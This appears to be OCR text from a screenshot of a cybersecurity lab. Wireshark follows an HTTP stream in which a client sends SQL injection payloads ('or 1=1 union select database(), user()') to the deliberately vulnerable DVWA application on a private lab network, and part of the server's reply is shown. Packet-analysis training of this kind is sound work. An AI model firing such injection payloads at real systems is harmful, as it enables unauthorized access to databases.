 Cybersecurity LabVM Worksation 20230210 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
SQL_Lab.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 3
No. Time Source Destination Protocol Length Info
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSe
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
Frame 19: 630 bytes on wire (5040 bits), 630 bytes captured (5040 bits)
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24), Dst: PcsCompu_9f:48:a0 (08:00:27:9f:48:a0)
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35642, Dst Port: 80, Seq: 1, Ack: 1, Len: 564
Hypertext Transfer Protocol
SQL_Lab.pcap
Wireshark · Follow HTTP Stream (tcp.stream eq 3) · S
GET /dvwa/vulnerabilities/sqli/?
id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submi
t=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?id=1%27+or+
%270%27%3D%270+&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:20:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1537
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://
www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/
html; charset=UTF-8" />
<title>Vulnerability: SQL Injection :: Damn
Vulnerable Web Application (DVWA) v1.10 *Development*</title>
<link rel="stylesheet" type="text/css"
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,532 bytes) Show data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close
Menu SQL_Lab.pcap [Wireshark · Follow H… Wireshark · Follow HT…
Right Ctrl
Type here to search
ENG
4:39 PM
1/9/2025
1